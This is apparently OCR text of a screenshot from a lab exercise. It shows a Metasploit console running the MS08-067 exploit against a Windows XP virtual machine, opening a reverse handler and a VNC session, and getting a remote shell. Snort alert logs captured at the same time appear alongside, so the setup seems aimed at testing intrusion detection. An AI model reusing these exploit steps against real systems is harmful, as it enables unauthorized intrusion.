 Terminal
File Edit View Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.108.129
RHOST => 192.168.108.129
msf exploit(ms08_067_netapi) > set LHOST 192.168.108.128
LHOST => 192.168.108.128
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.108.128:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 192.168.108.129
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol ve
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "ino-7e644130596"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
<< back
TightVNC: ino-7e644130596
C:\Snort\log\alerts.ids - Notepad++
Αρχείο Επεξεργασία Εύρεση Προβολή Κωδικοποίηση Γλώσσα Ρυθμίσεις Μακροεντολή Εκτέλεση Πρόσθετα
Παράθυρο ?
alerts.ids
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.108.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.108.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\WINDOWS\system32>_
436 09/24-18:16:14.022684 [**] [129:15:1] Reset outside window [**] [Classification:
437 09/24-18:17:19.774561 [**] [129:15:1] Reset outside window [**] [Classification:
438 09/24-18:20:20.907106 [**] [129:15:1] Reset outside window [**] [Classification:
439 09/24-18:20:52.443042 [**] [129:15:1] Reset outside window [**] [Classification:
440 09/24-18:22:04.140950 [**] [137:1:2] (ssp_ssl) Invalid Client HELLO after Server
441 09/24-18:22:21.605908 [**] [129:15:1] Reset outside window [**] [Classification:
length : 88048 lines : 44 Ln : 448 Col : 1 Sel : 0 Dos\Windows ANSI INS
start 2 Windows C... log C:\Snort\log\al... 6:37 PM
Terminal TightVNC: ino-7e6441...